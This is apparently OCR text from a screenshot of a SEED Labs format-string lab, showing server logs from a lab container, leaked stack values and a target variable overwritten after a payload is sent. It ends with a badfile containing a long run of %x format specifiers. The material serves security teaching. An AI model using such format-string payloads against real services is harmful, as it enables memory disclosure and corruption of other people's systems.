 Activities Text Editor Nov 25 19:48
seed@VM: ~/.../Labsetup
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd4f0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 139 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd418
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd4f0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 139 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd418
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | h1122334410008049db580e532080e61c0ffffd4f0ffffd41880e62d480e5000ffffd4b88049f
7effffd4f00648049f4780e5320551ffffd57bffffd4f080e532080e9720000000000000000000000000006d399a0080
e500080e5000ffffdad88049effffffd4f08b5dc80e5320000ffffdba40008bValue:
server-10.9.0.5 | The target variable's value (after):  0x000000f4
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
[11/25/21]seed@VM:~/.../mywork$ python3 write_payload.py
Open badfile Save
~/Desktop/labs/lab6_format_string/mywork
badfile format.c write_payload.py
1 %x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x